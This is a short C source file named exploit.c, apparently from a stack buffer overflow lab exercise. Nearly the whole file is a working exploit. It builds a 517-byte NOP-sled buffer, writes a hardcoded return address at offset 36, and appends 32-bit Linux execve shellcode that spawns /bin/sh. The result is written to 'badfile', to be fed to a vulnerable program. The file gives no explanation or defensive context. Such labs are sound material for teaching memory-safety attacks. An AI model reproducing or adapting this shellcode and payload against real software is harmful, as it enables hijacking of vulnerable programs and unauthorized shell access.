 Open Save Undo
exploit.c
#include<stdlib.h>
#include<stdio.h>
#include<string.h>
char shellcode[]=
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
memset(&buffer, 0x90, 517);
*(buffer+36)=0x32;
*(buffer+37)=0xf2;
*(buffer+38)=0xff;
*(buffer+39)=0xbf;
int end=sizeof(buffer) - sizeof(shellcode);
int i;
for(i=0; i<sizeof(shellcode); i++)
buffer[end+i] = shellcode[i];
badfile=fopen("./badfile","w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}